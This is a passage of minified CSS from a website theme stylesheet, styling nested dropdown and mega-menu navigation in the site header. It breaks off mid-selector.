.bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul{display:none;position:absolute;top:0;left:100%;min-width:210px;background:#f1f4fb;z-index:999}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li{display:block;padding:0
15px;border-top:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li:first-child{border-top:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children>ul>li>a{display:block;font-size:13px;line-height:38px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children > ul > li > a
i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.menu-item-has-mega-menu{position:relative}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu.fullwidth, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu.fullwidth, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu.fullwidth, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.menu-item-has-mega-menu.fullwidth{position:unset}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu.fullwidth .mega-menu, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu.fullwidth .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu.fullwidth .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu.fullwidth .mega-menu{width:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu{display:none;position:absolute;top:100%;left:0;background:#f1f4fb;width:840px;z-index:999}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-right{left:auto;right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-center, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-center, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-center, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu.menu-item-pos-center{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row{font-size:0;letter-spacing:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col{display:inline-block;vertical-align:top;min-width:210px;padding:0px
10px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a span, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a span, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a span, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a
span{font-weight:600}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title>a{display:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col.hidden-title>ul>li:first-child{border-top:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col
a{display:block;font-size:13px;line-height:38px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a
i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col ul>li{border-top:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col
.widget{margin-bottom:10px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .widgettitle, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .wg-title, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .widgettitle, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .wg-title, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .widgettitle, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .wg-title, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .widgettitle, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget .wg-title{font-size:14px;line-height:38px;margin-bottom:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner{position:relative;overflow:hidden}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb img, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb img, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb img, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-thumb
img{width:100%;height:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay{-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s;position:absolute;top:10px;left:10px;width:calc(100% - 20px);height:calc(100% - 20px);background:rgba(6,8,30,0.7)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;padding:30px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:before, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:before, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:before, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:before, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after{content:" ";display:table}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content:after{clear:both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content h3, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content h3, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content h3, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_text .bt-banner .bt-overlay .bt-content
